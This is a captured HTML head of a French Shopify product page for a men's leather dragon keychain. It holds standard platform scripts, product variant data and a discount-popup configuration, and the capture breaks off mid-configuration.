

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clan-du-dragon.com/products/porte-cle-cuir-homme
body_size: 38171
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_32x32.png?v=1751120227" type="image/png"><link rel="canonical" href="https://clan-du-dragon.com/products/porte-cle-cuir-homme"> <title> Porte-Clé Cuir Homme | Le Clan du Dragon </title> <meta name="description" content="Posséder ce Porte-Clé en Cuir, c&#39;est l&#39;assurance d&#39;être porté aux nues par tous ceux qui t’apercevrons avec. Fini d&#39;être recalé en boîte ! Pour Homme."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Le Clan du Dragon"><meta property="og:url" content="https://clan-du-dragon.com/products/porte-cle-cuir-homme"><meta property="og:title" content="Porte-Clé Dragon Dieu du Cuir"><meta property="og:type" content="product"><meta property="og:description" content="Posséder ce Porte-Clé en Cuir, c&#39;est l&#39;assurance d&#39;être porté aux nues par tous ceux qui t’apercevrons avec. Fini d&#39;être recalé en boîte ! Pour Homme."> <meta property="og:price:amount" content="20,99"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_1200x1200.jpg?v=1577463219"><meta property="og:image" content="http://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_1200x1200.jpg?v=1575216772"><meta property="og:image" content="http://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_1200x1200.jpg?v=1575216826"><meta property="og:image:secure_url" content="https://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_1200x1200.jpg?v=1577463219"><meta property="og:image:secure_url" content="https://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_1200x1200.jpg?v=1575216772"><meta property="og:image:secure_url" content="https://clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_1200x1200.jpg?v=1575216826"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Porte-Clé Dragon Dieu du Cuir"><meta name="twitter:description" content="Posséder ce Porte-Clé en Cuir, c&#39;est l&#39;assurance d&#39;être porté aux nues par tous ceux qui t’apercevrons avec. Fini d&#39;être recalé en boîte ! Pour Homme."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//clan-du-dragon.com/cdn/shop/t/7/assets/master.scss.css?v=50993449070536153881763231595"> <link rel="stylesheet preload" href="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.scss.css?v=169781088128400342621763231595" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.scss.css?v=169781088128400342621763231595"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'le-clan-du-dragon.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26908688432/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="e625c3d7134cc22fc1a2652632a0471a"><meta id="in-context-paypal-metadata" data-shop-id="26908688432" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" type="application/json+oembed" href="https://clan-du-dragon.com/products/porte-cle-cuir-homme.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><link rel="preconnect" href="https://shop.app" crossorigin="anonymous"><script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=26908688432" crossorigin="anonymous"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26908688432,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26908688432","merchantName":"Le Clan du Dragon","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Le Clan du Dragon","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script><script id="shopify-features" type="application/json">{"accessToken":"e625c3d7134cc22fc1a2652632a0471a","betas":["rich-media-storefront-analytics"],"domain":"clan-du-dragon.com","predictiveSearch":true,"shopId":26908688432,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "le-clan-du-dragon.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Billionaire-theme-seo","id":116122943668,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "clan-du-dragon.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script> window.ShopifyPay = window.ShopifyPay || {}; window.ShopifyPay.apiHost = "shop.app\/pay"; window.ShopifyPay.redirectState = null;</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script><script defer="defer" async type="module" src="//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script><script type="module"> await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");await import("//clan-du-dragon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script> window.Shopify = window.Shopify || {}; if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {}; window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/loox.io\/widget\/VJZdfcxMH_\/loox.1583942391695.js?shop=le-clan-du-dragon.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/0868\/8432\/t\/7\/assets\/booster_eu_cookie_26908688432.js?v=1637832754\u0026shop=le-clan-du-dragon.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":26908688432,"offset":3600,"reqid":"b60567a0-ff4f-462a-a481-a2df58fa02a5-1769036439","pageurl":"clan-du-dragon.com\/products\/porte-cle-cuir-homme","u":"ac298417a61d","p":"product","rtyp":"product","rid":4308257374256};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script crossorigin="anonymous" defer="defer" src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://clan-du-dragon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://clan-du-dragon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>var loox_global_hash = '1768763288791';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style> <script type="text/javascript"> //BOOSTER APPS COMMON JS CODE window.BoosterApps = window.BoosterApps || {}; window.BoosterApps.common = window.BoosterApps.common || {}; window.BoosterApps.common.shop = {permanent_domain: 'le-clan-du-dragon.myshopify.com',currency: "EUR",money_format: "€{{amount_with_comma_separator}}",id: 26908688432 };window.BoosterApps.common.template = 'product'; window.BoosterApps.common.cart = {}; window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98="; window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1666925963","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1668010072","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1665422194","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1665422197","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1666801471","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1660306553","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1664718511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1666801442","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1665962184","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1665422208","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["cookie","pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"€{{amount_with_comma_separator}}"}; if (window.BoosterApps.common.template == 'product'){ window.BoosterApps.common.product = {id: 4308257374256, price: 2099, handle: "porte-cle-cuir-homme", tags: [],available: true, title: "Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir", variants: [{"id":30978752675888,"title":"Noir","option1":"Noir","option2":null,"option3":null,"sku":"13183728-metal-black","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789982256,"product_id":4308257374256,"position":2,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:12:52+01:00","alt":"Porte-Clef Dragon","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772","variant_ids":[30978752675888]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Noir","public_title":"Noir","options":["Noir"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Dragon","id":5449450225712,"position":2,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-2.jpg?v=1575216772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30978752708656,"title":"Argenté","option1":"Argenté","option2":null,"option3":null,"sku":"13183728-metal-silver","requires_shipping":true,"taxable":false,"featured_image":{"id":13282790015024,"product_id":4308257374256,"position":3,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-01T17:13:46+01:00","alt":"Porte-Clef Cuir","width":605,"height":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826","variant_ids":[30978752708656]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Argenté","public_title":"Argenté","options":["Argenté"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clef Cuir","id":5449450258480,"position":3,"preview_image":{"aspect_ratio":1.0,"height":605,"width":605,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme-3.jpg?v=1575216826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30978752741424,"title":"Or","option1":"Or","option2":null,"option3":null,"sku":"13183728-metal-gold","requires_shipping":true,"taxable":false,"featured_image":{"id":13282789949488,"product_id":4308257374256,"position":1,"created_at":"2019-10-23T22:17:08+02:00","updated_at":"2019-12-27T17:13:39+01:00","alt":"Porte-Clé Cuir Homme","width":437,"height":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219","variant_ids":[30978752741424]},"available":true,"name":"Porte-Clé Dragon \u003cbr\u003e Dieu du Cuir - Or","public_title":"Or","options":["Or"],"price":2099,"weight":0,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Porte-Clé Cuir Homme","id":5449450192944,"position":1,"preview_image":{"aspect_ratio":1.0,"height":437,"width":437,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/porte-cle-cuir-homme.jpg?v=1577463219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] };} window.BoosterApps.widgets_config = {"id":47271,"active":true,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Inscris-toi et débloque ta réduction instantanée","title":"Obtiens 5% de réduction sur votre commande","cta_text":"Demande ta réduction","show_email":"true","action_text":"Saving...","footer_text":"Tu t'inscris pour recevoir des communications par courrier électronique et tu peux te désinscrire à tout moment.","dismiss_text":"Non merci.","email_placeholder":"Adresse mail","phone_placeholder":"Phone Number"},"success_state":{"body":"Merci de t'être abonné. Copie ton code de réduction et applique-le à ta prochaine commande.","title":"Remise obtenue 🐉","cta_text":"Poursuivre les achats","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Désolé, réessaye plus tard","invalid_email":"Saisi une adresse électronique valide !","error_subscribing":"Erreur d'abonnement, réessaye plus tard","already_registered":"Tu es déjà inscrit","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_page_exit","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your 